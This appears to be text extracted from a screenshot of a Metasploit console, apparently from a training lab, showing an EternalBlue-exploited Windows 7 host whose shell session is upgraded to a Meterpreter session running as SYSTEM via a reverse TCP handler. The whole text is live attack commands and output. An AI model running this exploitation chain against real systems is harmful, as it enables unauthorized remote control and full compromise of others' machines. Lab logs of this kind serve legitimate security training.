 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type               Information                                           Connection
--  ----  ----               -----------                                           ----------
2         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -  10.18.65.48:4444 -> 10.10.177.175:49213 (10.10.177.1
----                                                  75)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.65.48:4433
[*] Sending stage (200774 bytes) to 10.10.177.175
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 5 opened (10.18.65.48:4433 -> 10.10.177.175:49185) at 2023-03-16 14
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                        Connection
--  ----  ----                     -----------                                        ----------
2         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601  10.18.65.48:4444 -> 10.10.177.175:49213 (10.10.17
] -----                                            7.175)
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                       10.18.65.48:4433 -> 10.10.177.175:49185 (10.10.17
7.175)